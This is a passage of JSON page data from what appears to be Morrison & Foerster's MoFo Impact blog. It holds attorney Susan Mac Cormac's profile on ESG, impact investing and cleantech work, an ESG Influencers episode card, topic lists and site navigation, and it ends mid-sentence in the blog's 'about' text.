Advisor\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eA powerhouse negotiator, clients note that “you cannot get a better corporate counsel” and that Suz “understands the big picture, could not be more responsive, and understands the business” (\u003cem\u003eThe Legal 500 US\u003c/em\u003e). She has extensive experience providing corporate and finance advice to companies and investors in connection with growth equity financings and secondaries, with particular experience in late-stage investments that have come to rival traditional strategic acquisitions in size and significance. Her experience includes leading some of the highest-profile late-stage investments over the past few years, including notable transactions for SoftBank Group (in the two largest private tender offers in history) in its $7.7 billion investment in Uber, $4.4 billion investment in WeWork, further $10 billion investment in WeWork, $1 billion investment in SoFi, and $250 million investment in Kabbage. She has also advised Temasek on its $800 million investment in Verily Life Sciences, Intel on its equity investment in Cloudera, and each of Fortress, TPG Rise, Vision Ridge Partners, Generation Investment Management, and Pontifax AgTech in numerous mid- to late-stage investments in clean technology, sustainability, education, food, and agriculture technology.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eSocial Enterprise and Impact Investing\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eSuz is the go-to legal resource for social enterprises (for-profit and non-profit companies focused on social or environmental purpose), impact investors (investors interested in social or environmental returns), and mainstream companies developing environmental, social, and corporate governance policies. With deep expertise in the impact investing model, institutional investors exploring the space turn to her for creative solutions and her ability to structure both investments and companies to emphasize impact and returns.\u003c/p\u003e\u003cp\u003eShe represents a wide range of investors who are focused on impact, from foundations like the Gates Foundation, The Nature Conservancy, and The Rockefeller Foundation, to family offices like Armonia, Cornerstone Capital, Emerson Collective, New Island Capital, and Omidyar Network, to private equity funds like Goldman Sachs, TPG Rise, Vision Ridge Partners, and Generation Investment Management, in their equity investments in companies and projects that are focused on generating impact and returns for investors. She has deep experience and expertise ensuring energy, sustainability, and other investments have positive impact through the use of new corporate forms, hybrid or “tandem” structures with non-profits and for-profits, and alternative debt and equity instruments.\u003c/p\u003e\u003cp\u003eNotable work in this space includes the establishment of a tandem structure, The Carbon Endowment, to retire coal assets at scale while securing a revenue stream for community reinvestment and job training in coal communities. Suz also advised on the structuring of Common Sense Growth as an extension of the non-profit Common Sense Media (to invest in companies that address issues related to children, education, and technology), the establishment of a fund for TPG Rise to provide debt financing to Echoing Green fellows, the spin-out of PRX from Public Radio International (to generate new revenue flows up to the non-profit), the establishment of a for-profit joint venture with non-profit Medicines360 (to allow the non-profit to distribute its healthcare products to women in the developing world), and the structuring of a for-profit evergreen fund that allows The Nature Conservancy to aggregate return-seeking and donor capital in order to invest in preserving our natural resources. She has also advised numerous clients on converting to a public benefit corporation or social purpose corporation model (which requires balancing traditional fiduciary duties against a social or environmental purpose), including This American Life, Revolution Foods, Rise Labs, and Beneficial State Bancorp.\u003c/p\u003e\u003cp\u003eSuz also regularly advises boards of directors of private and public companies, special committees, and CEOs on corporate governance, particularly the intersection of fiduciary duties with sustainability, and focuses on environmental, social, and governance issues.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eUnmatched Cleantech and Renewable Energy Experience\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eIn addition to founding and chairing the firm’s Social Enterprise and Impact Investing Group, Suz serves as Chair of Morrison \u0026 Foerster’s Energy Group and has extensive experience representing start-up to late stage private companies in the clean technology or sustainability space. She provides corporate and finance advice in connection with equity and debt financings, mergers, acquisitions, asset purchases and sales, reorganizations, and joint ventures. She has experience working with renewable energy start-up companies and renewable energy developers in the solar, wind, and biofuels industries. Suz has assisted renewable energy start up companies with raising venture capital and has advised renewable energy developers on project acquisitions.\u003c/p\u003e\u003cp\u003eSuz’s representative renewable energy, cleantech, sustainable, and social enterprise clients include Anaergia, Change.org, EDF Renewables, E.ON, Etsy, First Look, OneSun, Planet Labs, Rising Sun Energy, RSF Social Finance, SustainBio, Trelys, Inc., Wikipedia, and Xpansiv.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eBoard Activity and Thought Leadership\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eMs. Mac Cormac was a founding board member of the Sustainability Accounting Standards Board (SASB), is a member of the board of directors of Business for Social Responsibility (BSR), the Ceres President’s Council, and the Earth Genome Project, and is an advising board member of the Committee Encouraging Corporate Philanthropy’s Strategic Investor Initiative.\u003c/p\u003e\u003cp\u003eShe has joined the faculty (teaching on the intersection of sustainability and fiduciary duties) at both the Stanford Director’s College and the Northwestern Corporate Counsel Institute and is an adjunct professor at UC Berkeley School of Law, teaching a course on Social Enterprise.\u003c/p\u003e","_trace":"array_node;blog_global_fields;people;array_node;bios;array_node;bio","_key":"bio"},"_trace":"array_node;blog_global_fields;people;array_node;bios;array_node"}],"display_name":"Susan H. Mac Cormac","email":["smaccormac@mofo.com"],"experience":[],"first_name":"Susan","government_services":[],"images":{"blog":{"_version":1,"uid":"blt95b700c3235a3da7","content_type":"image/png","title":"maccormac_susan_blog_150x150.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:10.306Z","user":"blt546f8db6cb995b71","_trace":"array_node;blog_global_fields;people;array_node;images;blog;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt95b700c3235a3da7/62732d0e8e09542a15b7e5ec/maccormac_susan_blog_150x150.png?format=auto\u0026quality=60","_trace":"array_node;blog_global_fields;people;array_node;images;blog","_key":"blog"},"hero_mobile":{"_version":1,"uid":"blt66348816b513f743","content_type":"image/jpeg","title":"mac-cormac_susan_mobileretina_750x1040.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:10.364Z","user":"blt546f8db6cb995b71","_trace":"array_node;blog_global_fields;people;array_node;images;hero_mobile;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt66348816b513f743/62732d0e5f7b601eaaebd721/mac-cormac_susan_mobileretina_750x1040.jpg?format=auto\u0026quality=60","_trace":"array_node;blog_global_fields;people;array_node;images;hero_mobile","_key":"hero_mobile"},"social":{"_version":1,"uid":"bltca7126bffca3853e","content_type":"image/jpeg","title":"mac-cormac_susan_social_600x600.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:10.285Z","user":"blt546f8db6cb995b71","_trace":"array_node;blog_global_fields;people;array_node;images;social;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltca7126bffca3853e/62732d0fb5ad5f2863c59d4b/mac-cormac_susan_social_600x600.jpg?format=auto\u0026quality=60","_trace":"array_node;blog_global_fields;people;array_node;images;social","_key":"social"},"hero":{"_version":1,"uid":"bltd9afeed06d26ef48","content_type":"image/jpeg","title":"mac-cormac_susan_heroretina_2700x1160.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:11.596Z","user":"blt546f8db6cb995b71","_trace":"array_node;blog_global_fields;people;array_node;images;hero;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltd9afeed06d26ef48/62732d0f23c6cf2a1c3afc7e/mac-cormac_susan_heroretina_2700x1160.jpg?format=auto\u0026quality=60","_trace":"array_node;blog_global_fields;people;array_node;images;hero","_key":"hero"},"common":{"_version":1,"uid":"bltc61213bd249400eb","content_type":"image/jpeg","title":"mac-cormac_susan_common_640x280.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:11.706Z","user":"blt546f8db6cb995b71","_trace":"array_node;blog_global_fields;people;array_node;images;common;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltc61213bd249400eb/62732d158e09542a15b7e5f0/mac-cormac_susan_common_640x280.jpg?format=auto\u0026quality=60","_trace":"array_node;blog_global_fields;people;array_node;images;common","_key":"common"},"_trace":"array_node;blog_global_fields;people;array_node;images","_key":"images"},"job_title_display":"Partner","job_titles":[null],"last_name":"Mac Cormac","legacy_fields":{"extid":"5804","_trace":"array_node;blog_global_fields;people;array_node;legacy_fields","_key":"legacy_fields"},"middle_name":"H.","page_meta":{"meta_description":"Susan (Suz) Mac Cormac, San Francisco partner, has extensive experience in corporate law, ESG, social enterprise and impact investing, and venture capital.","meta_keywords":"social enterprise, climate, renewable energy attorney, social enterprise lawyer, social entrepreneurship, ESG, clean tech, clean energy, tech law, Energy and Infrastructure, renewable energy, environmental law, energy lawyer, Susan H. Mac Cormac, Energy, energy efficiency, Social Enterprise and Impact Investing, energy regulations, impact investment, impact investing lawyer, energy attorney, renewable energy lawyer, energy law, climate change law, clean tech law, impact investing, renewable energy lawyers, efficient energy, Energy   Infrastructure, renewable energy attorneys, Social Enterprise, sustainability","title":"Susan H. Mac Cormac | Corporate + ESG Attorney","open_graph_meta":{"og_description":"Susan (Suz) Mac Cormac, San Francisco partner, has extensive experience in corporate law, ESG, social enterprise and impact investing, and venture capital.","og_title":"Susan H. Mac Cormac","og_url":"/people/susan-mac-cormac","_trace":"array_node;blog_global_fields;people;array_node;page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":[],"related_accounts":[],"_trace":"array_node;blog_global_fields;people;array_node;page_meta;social_share","_key":"social_share"},"_trace":"array_node;blog_global_fields;people;array_node;page_meta","_key":"page_meta"},"phones":[{"number":"(415) 268-6060","type":"business","_trace":"array_node;blog_global_fields;people;array_node;phones;array_node"},{"number":"(415) 268-7522","type":"fax","_trace":"array_node;blog_global_fields;people;array_node;phones;array_node","_key":1}],"primary_practice":[null],"short_bio":{"description":"\u003cp style=\"direction: ltr;text-align: left;\"\u003e\u003cspan\u003eSusan (“Suz”) co-chairs the ESG + Sustainability and Social Enterprise + Impact Investing practices.\u003c/span\u003e Her work focuses on advising innovative sustainable companies and investors, with particular expertise on ensuring investments have positive impact through use of new corporate forms, hybrids, alternative debt and equity instruments and disclosure.\u003c/p\u003e","_trace":"array_node;blog_global_fields;people;array_node;short_bio","_key":"short_bio"},"short_bios":[{"select":"generic","bio":{"description":"\u003cp style=\"direction: ltr;text-align: left;\"\u003e\u003cspan\u003eSusan (“Suz”) co-chairs the Environmental, Social, and Governance (ESG) and Social Enterprise + Impact Investing practices.\u003c/span\u003e Her work focuses on advising innovative sustainable companies and investors, with particular expertise on ensuring investments have positive impact through use of new corporate forms, hybrids, alternative debt and equity instruments and disclosure.\u003c/p\u003e","_trace":"array_node;blog_global_fields;people;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"array_node;blog_global_fields;people;array_node;short_bios;array_node"},{"select":"blog_scaleup","bio":{"description":"\u003ch5 dir=\"ltr\"\u003eAs Chair of the firm’s Social Enterprise + Impact Investing and Energy + CleanTech practice groups, I find it uniquely fulfilling to help emerging companies and their investors channel great ideas and good intentions into tangible, positive change.\u003c/h5\u003e\u003cp\u003e\u003cstrong\u003eHow I Help:\u003c/strong\u003e I have extensive experience representing startup to late-stage private companies primarily in the clean technology, renewable energy and sustainability space. I counsel on corporate and finance matters in connection with equity and debt financings, mergers, acquisitions, asset purchases and sales, reorganizations, and joint ventures. I’m frequently called upon for my expertise in new corporate forms, hybrid of “tandem” structures with non-profits and for-profits, and alternative debt and equity instruments. I also regularly advise boards of private and public companies, special committees, and CEOs on corporate governance as it relates to sustainability and CSR.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFavorite app or tech product: \u003c/strong\u003eStrava. I love tracking the miles I run each week.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFavorite place for client meetings:\u003c/strong\u003e A walk in the Presidio\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eLife beyond the law:\u003c/strong\u003e When I’m not preaching to the world about the power of corporate form, I spend my time outside the office with my three young sons. I currently coach my youngest’s little league team. Go Pirates!\u003c/p\u003e","_trace":"array_node;blog_global_fields;people;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"array_node;blog_global_fields;people;array_node;short_bios;array_node","_key":1}],"title":"Susan Mac Cormac","toggles":{},"url":"/people/susan-mac-cormac","publish_details":{"time":"2025-10-25T02:11:38.165Z","user":"blt78790fe6eb9ff08f","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"array_node;blog_global_fields;people;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"people","_trace":"array_node;blog_global_fields;people;array_node","_key":"_content_type_uid"}],"_trace":"array_node;blog_global_fields","_key":"blog_global_fields"},"card":{"title":"\u003cp\u003eMoFo + BSR: ESG Influencers–Leading Transformative Change Episode 14: Business Leadership in the Context of 2024's Elections\u003c/p\u003e","excerpt":"\u003cp\u003eMoFo and BSR’s monthly conversation series, \u003cem\u003eESG Influencers – Leading Transformative Change\u003c/em\u003e, showcases an influencer from the environmental, social, and governance (ESG) arena, providing insights on how they are leading transformative change to help build a more sustainable future.\u003c/p\u003e","_trace":"array_node;card","_key":"card"},"image":[],"legacy_fields":{},"page_meta":{"meta_description":"MoFo and BSR’s monthly conversation series, ESG Influencers – Leading Transformative Change, showcases an influencer from the environmental, social, and governance (ESG) arena, providing insights on how they are leading transformative change to help build a more sustainable future.","open_graph_meta":{"og_description":"MoFo and BSR’s monthly conversation series, ESG Influencers – Leading Transformative Change, showcases an influencer from the environmental, social, and governance (ESG) arena, providing insights on how they are leading transformative change to help build a more sustainable future.","og_type":"website","og_site_name":"Morrison \u0026 Foerster","_trace":"array_node;page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":["MoFo"],"related_accounts":["MoFoLLP"],"_trace":"array_node;page_meta;social_share","_key":"social_share"},"_trace":"array_node;page_meta","_key":"page_meta"},"title":"MoFo + BSR: ESG Influencers–Leading Transformative Change Episode 14: Business Leadership in the Context of 2024's Elections","topic":[{"_version":1,"locale":"en-us","uid":"blt5768d254fec84867","set_id":1467181,"title":"Resources","topic_id":"resources","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.600Z","user":"blt546f8db6cb995b71","_trace":"array_node;topic;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"array_node;topic;array_node","_key":"_content_type_uid"}],"url":"/topics/mofo-bsr-esg-influencers-leading-transformative-change-episode-14-business-leadership-in-the-context-of-2024-s-elections","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2024-04-15T20:46:48.755Z","user":"bltb8dfc2c109d32f0d","_trace":"array_node;publish_details","_key":"publish_details"},"_content_type_uid":"blog_entries_impact","_trace":"array_node","_key":3,"numericTime":1709164800000}],"topics":[{"_version":1,"locale":"en-us","uid":"blte3bae3820e4e7aff","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:15.339Z","created_by":"bltb49d67ae22f1de5b","set_id":1467131,"tags":[],"title":"Corporate Form","topic_id":"corporate-form","updated_at":"2022-05-08T21:09:15.339Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:40.664Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt8c9729717b4ac412","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:15.410Z","created_by":"bltb49d67ae22f1de5b","set_id":1468451,"tags":[],"title":"Crowdfunding","topic_id":"crowdfunding","updated_at":"2022-05-08T21:09:15.410Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.749Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt5bc4abccf66e283e","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:17.936Z","created_by":"bltb49d67ae22f1de5b","set_id":1467141,"tags":[],"title":"Deal Structures","topic_id":"deal-structures","updated_at":"2022-05-08T21:09:17.936Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.636Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"bltdc154131e7b35262","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:17.976Z","created_by":"bltb49d67ae22f1de5b","set_id":1468461,"tags":[],"title":"Fiduciary Duties","topic_id":"fiduciary-duties","updated_at":"2022-05-08T21:09:17.976Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:40.612Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt4dbbabc0e299fd6a","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:17.997Z","created_by":"bltb49d67ae22f1de5b","set_id":1467151,"tags":[],"title":"Foreign Investments","topic_id":"foreign-investments","updated_at":"2022-05-08T21:09:17.997Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.564Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt95d33cfea39cac70","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:17.998Z","created_by":"bltb49d67ae22f1de5b","set_id":1468471,"tags":[],"title":"Funding - Financing","topic_id":"funding-financing","updated_at":"2022-05-08T21:09:17.998Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.778Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt075827ee3ab15fbb","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:18.030Z","created_by":"bltb49d67ae22f1de5b","set_id":1468481,"tags":[],"title":"IPOs","topic_id":"ipos","updated_at":"2022-05-08T21:09:18.030Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.528Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"bltc9b1d4f9d450dc37","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:18.046Z","created_by":"bltb49d67ae22f1de5b","set_id":1467161,"tags":[],"title":"Measuring","topic_id":"measuring","updated_at":"2022-05-08T21:09:18.046Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.866Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt6547479b3000b82f","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:18.059Z","created_by":"bltb49d67ae22f1de5b","set_id":1467171,"tags":[],"title":"Reporting","topic_id":"reporting","updated_at":"2022-05-08T21:09:18.059Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.709Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt5768d254fec84867","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:18.083Z","created_by":"bltb49d67ae22f1de5b","set_id":1467181,"tags":[],"title":"Resources","topic_id":"resources","updated_at":"2022-05-08T21:09:18.083Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.600Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"}],"useEditorsLayout":false,"useSearchLayout":null,"aside":[{"title":null,"showEditors":false,"showSocial":true,"showRecentPosts":false,"showSearch":false,"links":null,"images":null,"descriptions":null,"embeds":null},{"title":null,"showEditors":false,"showSocial":false,"showRecentPosts":false,"showSearch":true,"links":null,"images":null,"descriptions":null,"embeds":null}],"isLocal":false},"layoutProps":{"navbarProps":[{"group_title":"Home","button":[{"_version":1,"locale":"en-us","uid":"bltfc231cc03ddda7a8","button_text":"Home","icons":[],"title":"Blogs -  Home Button","url":"/","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:53:06.905Z","user":"bltb12aec4341d41463","_trace":"nav;array_node;button;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"nav;array_node;button;array_node","_key":"_content_type_uid"}],"drop_down_category":[],"drop_down":[],"_trace":"nav;array_node"},{"group_title":"Topics","button":[{"_version":1,"locale":"en-us","uid":"blt17f6ed8d26a4d17d","button_text":"Topics","icons":[],"title":"Blog - Topics","url":"/topics","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T16:11:45.801Z","user":"bltb12aec4341d41463","_trace":"nav;array_node;button;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"nav;array_node;button;array_node","_key":"_content_type_uid"}],"drop_down_category":[{"_version":1,"locale":"en-us","uid":"blt5768d254fec84867","set_id":1467181,"title":"Resources","topic_id":"resources","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.600Z","user":"blt546f8db6cb995b71","_trace":"nav;array_node;drop_down_category;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"nav;array_node;drop_down_category;array_node","_key":"_content_type_uid"}],"drop_down":[],"_trace":"nav;array_node","_key":1,"dropdowncat":[{"_version":1,"locale":"en-us","uid":"blte3bae3820e4e7aff","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:15.339Z","created_by":"bltb49d67ae22f1de5b","set_id":1467131,"tags":[],"title":"Corporate Form","topic_id":"corporate-form","updated_at":"2022-05-08T21:09:15.339Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:40.664Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt8c9729717b4ac412","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:15.410Z","created_by":"bltb49d67ae22f1de5b","set_id":1468451,"tags":[],"title":"Crowdfunding","topic_id":"crowdfunding","updated_at":"2022-05-08T21:09:15.410Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.749Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt5bc4abccf66e283e","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:17.936Z","created_by":"bltb49d67ae22f1de5b","set_id":1467141,"tags":[],"title":"Deal Structures","topic_id":"deal-structures","updated_at":"2022-05-08T21:09:17.936Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.636Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"bltdc154131e7b35262","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:17.976Z","created_by":"bltb49d67ae22f1de5b","set_id":1468461,"tags":[],"title":"Fiduciary Duties","topic_id":"fiduciary-duties","updated_at":"2022-05-08T21:09:17.976Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:40.612Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt4dbbabc0e299fd6a","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:17.997Z","created_by":"bltb49d67ae22f1de5b","set_id":1467151,"tags":[],"title":"Foreign Investments","topic_id":"foreign-investments","updated_at":"2022-05-08T21:09:17.997Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.564Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt95d33cfea39cac70","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:17.998Z","created_by":"bltb49d67ae22f1de5b","set_id":1468471,"tags":[],"title":"Funding - Financing","topic_id":"funding-financing","updated_at":"2022-05-08T21:09:17.998Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.778Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt075827ee3ab15fbb","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:18.030Z","created_by":"bltb49d67ae22f1de5b","set_id":1468481,"tags":[],"title":"IPOs","topic_id":"ipos","updated_at":"2022-05-08T21:09:18.030Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.528Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"bltc9b1d4f9d450dc37","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:18.046Z","created_by":"bltb49d67ae22f1de5b","set_id":1467161,"tags":[],"title":"Measuring","topic_id":"measuring","updated_at":"2022-05-08T21:09:18.046Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.866Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt6547479b3000b82f","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:18.059Z","created_by":"bltb49d67ae22f1de5b","set_id":1467171,"tags":[],"title":"Reporting","topic_id":"reporting","updated_at":"2022-05-08T21:09:18.059Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.709Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt5768d254fec84867","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:18.083Z","created_by":"bltb49d67ae22f1de5b","set_id":1467181,"tags":[],"title":"Resources","topic_id":"resources","updated_at":"2022-05-08T21:09:18.083Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.600Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"}]},{"group_title":"Editors","button":[{"title":"Blog - Editors","button_text":"Editors","url":"/editors","icons":[],"locale":"en-us","uid":"blt046f57c7275d7ea6","_version":3,"publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-19T18:47:42.853Z","user":"blt9e04ef840ff89dad","_trace":"nav;array_node;button;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"nav;array_node;button;array_node","_key":"_content_type_uid"}],"drop_down_category":[],"drop_down":[],"_trace":"nav;array_node","_key":2},{"group_title":"About","button":[{"_version":4,"locale":"en-us","uid":"blt171a664d4603830f","button_text":"About","icons":[],"title":"Blog - About","url":"/about","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2023-07-27T03:05:34.092Z","user":"blt78790fe6eb9ff08f","_trace":"nav;array_node;button;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"nav;array_node;button;array_node","_key":"_content_type_uid"}],"drop_down_category":[],"drop_down":[],"_trace":"nav;array_node","_key":3},{"group_title":"Subscribe","button":[{"title":"Blog - Subscribe","button_text":"Subscribe","icons":[],"locale":"en-us","uid":"blt59c18a7155c4f89b","_version":3,"publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:28:56.972Z","user":"blt6d1240bc84879150","_trace":"nav;array_node;button;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"nav;array_node;button;array_node","_key":"_content_type_uid"}],"drop_down_category":[],"drop_down":[],"modal":"subscribe-modal","_trace":"nav;array_node","_key":4}],"variables":{"environment":"production","allowIndexing":null},"blogConfig":{"uid":"blt341ab374dd582da5","_version":68,"locale":"en-us","about":{"description":"\u003cp\u003eMorrison Foerster’s MoFo Impact blog provides insights on the latest news, developments, and trends in the impact and social entrepreneurship space. Through MoFo Impact, Morrison Foerster attorneys dedicated to impact investing and social enterprise work offer a real-time assessment of the developments in matters that are shaping the industry. Here, we examine the unique challenges faced by social enterprises and impact investors, including issues related to impact investments, disclosure requirements, hybrid corporate forms, fiduciary duties, and beyond.\u003c/p\u003e\u003ch2\u003eABOUT MORRISON FOERSTER\u003c/h2\u003e\u003cp\u003eMorrison Foerster is a leading global law firm that transforms complexity into advantage for its clients. Our clients include some of the largest financial institutions, banks, consulting and accounting firms, and Fortune 100, technology, and life sciences companies. Highlighting the firm’s commitment to client service, leadership in market-changing deals and impact litigation, and values-based culture, Morrison Foerster has been repeatedly recognized as one of the top 10 firms on \u003cem\u003eThe American Lawyer\u003c/em\u003e’s A-List. Year after year, the firm receives significant recognition from \u003cem\u003eChambers\u003c/em\u003e and \u003cem\u003eThe Legal 500\u003c/em\u003e across their various guides, including Global, USA, Asia‑Pacific, Europe, UK, Latin America, and FinTech Legal. Our lawyers passionately care about delivering legal excellence while living our values. Morrison Foerster has a long-standing commitment to creating a culture that respects and celebrates differences, while providing an inclusive environment. The firm has achieved Mansfield Certification Plus since 